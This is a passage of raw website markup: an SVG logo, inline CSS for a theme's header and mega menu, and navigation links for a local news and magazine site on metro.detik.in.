1.1 48.5 9.5 53.3 4.9 46.6 1.1"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="48.5 15.5 48.5 9.5 53.3 4.9 48.5 15.6 48.5 15.5"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="48.5 9.5 48.5 15.5 53.3 4.9 48.5 9.5"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="42.9 17.5 48.3 15.5 50.3 24.3 42.9 17.5"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="48.3 15.5 42.9 17.5 50.3 24.3 48.3 15.5"/><polygon class="b725c9be-25da-4b28-8690-861c7917d2b8" points="42.9 17.5 50.3 24.3 39 25.6 42.9 17.5"/><polygon class="b725c9be-25da-4b28-8690-861c7917d2b8" points="50.3 24.3 39 25.6 42.9 17.5 50.3 24.3"/><polygon class="a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf" points="39 25.6 50.3 24.3 45.1 37.3 39 25.6"/><polygon class="a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf" points="50.3 24.3 45.1 37.3 39 25.6 50.3 24.3"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="45.1 37.3 50.3 24.3 54.5 39.8 45.1 37.3"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="50.3 24.3 54.5 39.8 45.1 37.3 50.3 24.3"/><polygon class="ef67606e-716e-43f8-a481-d3aaa8b3a614" points="50.3 24.3 66.4 28.5 54.5 39.8 50.3 24.3"/><polygon class="ef67606e-716e-43f8-a481-d3aaa8b3a614" points="66.4 28.5 50.3 24.3 54.5 39.8 66.4 28.5"/><polygon class="feb0a9b7-b191-41d7-9625-c3e097cb887d" points="90.7 5.3 93.6 3.4 93.5 8.4 90.7 5.3"/><polygon class="feb0a9b7-b191-41d7-9625-c3e097cb887d" points="93.6 3.4 90.7 5.3 93.5 8.4 93.6 3.4"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="86 0.2 99.2 0 93.6 3.4 86 0.2"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="93.6 3.4 99.2 0 86 0.2 93.6 3.4"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="86 0.2 93.6 3.4 90.7 5.3 86 0.2"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="93.6 3.4 90.7 5.3 86 0.2 93.6 3.4"/><polygon class="ef67606e-716e-43f8-a481-d3aaa8b3a614" points="93.6 3.4 106.5 6.8 93.5 8.4 93.6 3.4"/><polygon class="ef67606e-716e-43f8-a481-d3aaa8b3a614" points="93.6 3.4 93.5 8.4 106.5 6.8 93.6 3.4"/><polygon class="ae09a523-acce-40b9-8c34-516e9b0584fe" points="93.6 3.4 109.5 0.8 106.5 6.8 93.6 3.4"/><polygon class="ae09a523-acce-40b9-8c34-516e9b0584fe" points="106.5 6.8 109.5 0.8 93.6 3.4 106.5 6.8"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="93.6 3.4 99.2 0 109.5 0.8 93.6 3.4 93.6 3.4"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="109.5 0.8 99.2 0 93.6 3.4 109.5 0.8"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="93.6 8.4 106.5 6.8 98 16.7 93.6 8.4"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="106.5 6.8 98 16.7 93.6 8.4 106.5 6.8"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="93.6 8.4 98 16.7 87.6 18.2 93.6 8.4"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="98 16.7 87.6 18.2 93.6 8.4 98 16.7"/><polygon class="a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f" points="78.4 11.8 93.6 8.4 87.6 18.3 78.4 11.8"/><polygon class="a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f" points="93.6 8.4 78.4 11.8 87.6 18.2 93.6 8.4"/><polygon class="ae09a523-acce-40b9-8c34-516e9b0584fe" points="78.4 11.8 90.7 5.3 93.6 8.4 78.4 11.8 78.4 11.8"/><polygon class="ae09a523-acce-40b9-8c34-516e9b0584fe" points="90.7 5.3 78.4 11.8 93.6 8.4 90.7 5.3"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="86 0.1 90.7 5.3 78.4 11.8 86 0.1"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="90.7 5.3 86 0.2 78.4 11.8 90.7 5.3"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="69.5 5.6 86 0.1 78.4 11.8 69.5 5.6"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="86 0.2 69.5 5.6 78.4 11.8 86 0.2"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="57.9 12.5 69.5 5.6 73.8 8.5 58 12.5 57.9 12.5"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="73.8 8.5 58 12.5 69.5 5.6 73.8 8.5"/><polygon class="ae09a523-acce-40b9-8c34-516e9b0584fe" points="53.3 4.9 58 12.5 48.3 15.6 53.3 4.9"/><polygon class="ae09a523-acce-40b9-8c34-516e9b0584fe" points="58 12.5 53.3 4.9 48.3 15.5 58 12.5"/><polygon class="b725c9be-25da-4b28-8690-861c7917d2b8" points="48.3 15.6 58 12.5 50.3 24.3 48.3 15.6"/><polygon class="b725c9be-25da-4b28-8690-861c7917d2b8" points="58 12.5 50.3 24.3 48.3 15.5 58 12.5"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="50.3 24.3 57.9 12.5 66.4 28.6 50.3 24.3"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="58 12.5 66.4 28.5 50.3 24.3 58 12.5"/><polygon class="bbb18bb2-ebc5-4e58-8995-50f62c25bf28" points="57.9 12.5 73.8 8.5 66.4 28.6 57.9 12.5"/><polygon class="bbb18bb2-ebc5-4e58-8995-50f62c25bf28" points="66.4 28.5 73.8 8.5 58 12.5 66.4 28.5"/><polygon class="b725c9be-25da-4b28-8690-861c7917d2b8" points="73.8 8.5 87.6 18.2 66.4 28.6 73.8 8.5"/><polygon class="b725c9be-25da-4b28-8690-861c7917d2b8" points="66.4 28.5 87.6 18.2 73.8 8.5 66.4 28.5"/><polygon class="ef67606e-716e-43f8-a481-d3aaa8b3a614" points="66.4 28.5 87.6 18.2 86.7 26.6 66.4 28.6 66.4 28.5"/><polygon class="ef67606e-716e-43f8-a481-d3aaa8b3a614" points="66.4 28.5 86.7 26.6 87.6 18.2 66.4 28.5"/><polygon class="a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf" points="66.4 28.6 86.7 26.6 74.4 30.5 66.4 28.6"/><polygon class="a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf" points="66.4 28.5 74.4 30.5 86.7 26.6 66.4 28.5"/></g></g></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Katt</span><span class="tdb-logo-text-tagline">mar</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_26 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" ><div id=tdi_26 class="td_block_inner td-fix-index"><style>.td-header-logo-animate:hover .tdb-block-inner a .tdb-logo-svg-wrap svg {
  width: 65px;
  transform: rotate(-10deg);
  transition: all 0.3s ease;
}
.td-kattmar-header-menu .block-mega-child-cats a {
  margin-bottom: 0;
}
</style></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_29 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td-kattmar-header-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_29 .tdb-menu > li > a,
                .tdi_29 .td-subcat-more{
                    padding: 0 10px;
                
                    color: var(--kattmar-text);
                }.tdi_29 .tdb-menu > li .tdb-menu-sep,
                .tdi_29 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_29 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_29 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    top: -1px;
                
                    color: var(--kattmar-text);
                }.tdi_29 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                
                    color: var(--kattmar-text);
                }.tdi_29 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_29 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_29 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_29 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: var(--kattmar-text);
                }.tdi_29 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_29 .td-subcat-more .tdb-menu-more-subicon-svg svg *{
                    fill: var(--kattmar-text);
                }.tdi_29 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_29 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: var(--kattmar-text);
                }.tdi_29 .tdb-menu > li > a,
                .tdi_29 .td-subcat-more,
                .tdi_29 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Prompt !important;font-size:14px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_29 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_29 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_29 .tdb-menu .tdb-normal-menu ul,
                .tdi_29 .td-pulldown-filter-list,
                .tdi_29 .td-pulldown-filter-list .sub-menu{
                    background-color: var(--accent-color);
                
                    border-width: 0 0 4px;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: var(--kattmar-secondary);
                
                    box-shadow:  0px 0px 15px 0px rgba(0,0,0,0.15);
                }.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: var(--kattmar-text);
                }.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: var(--kattmar-text);
                }.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_29 .td-pulldown-filter-list li a{
                    font-family:Prompt !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
                }.tdi_29:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_29 .tdb-mega-menu .sub-menu > li{
                    max-width: 600px !important;
                }.tdi_29:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }.tdi_29 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: var(--accent-color);
				
					border-width: 0 0 4px;
				
					border-color: var(--kattmar-secondary);
				
					box-shadow:  0px 0px 15px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29 .tdb-menu > li > a,
                .tdi_29 .td-subcat-more,
                .tdi_29 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Prompt !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }
}
</style>
<style>
.tdi_29 .tdb-menu > li.current-menu-item > a,
				.tdi_29 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_29 .tdb-menu > li.current-category-ancestor > a,
				.tdi_29 .tdb-menu > li:hover > a,
				.tdi_29 .tdb-menu > li.tdb-hover > a,
				.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: var(--kattmar-secondary);
				}.tdi_29 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: var(--kattmar-secondary);
				
					fill: var(--kattmar-secondary);
				}.tdi_29 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_29 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_29 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_29 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_29 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: var(--kattmar-secondary);
				}.tdi_29 .tdb-menu > li > a:after,
				.tdi_29 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_29 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: var(--kattmar-secondary);
				}.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: var(--kattmar-secondary);
				}
</style><div id=tdi_29 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257"><a href="http://metro.detik.in/"><div class="tdb-menu-item-text">Homepage</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-258 tdb-menu-item-inactive"><a href="http://metro.detik.in/index.php/category/local-news/"><div class="tdb-menu-item-text">Local News</div><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-259"><a href="http://metro.detik.in/index.php/category/local-news/art-local-news/"><div class="tdb-menu-item-text">Art</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-260"><a href="http://metro.detik.in/index.php/category/local-news/culture-local-news/"><div class="tdb-menu-item-text">Culture</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-261"><a href="http://metro.detik.in/index.php/category/local-news/events/"><div class="tdb-menu-item-text">Events</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-262"><a href="http://metro.detik.in/index.php/category/local-news/politics-local-news/"><div class="tdb-menu-item-text">Politics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-263"><a href="http://metro.detik.in/index.php/category/magazine/"><div class="tdb-menu-item-text">Magazine</div><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_30 td-no-subcats td_with_ajax_pagination td-pb-border-top td-kattmar-header-menu td_block_template_1"  data-td-block-uid="tdi_30" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
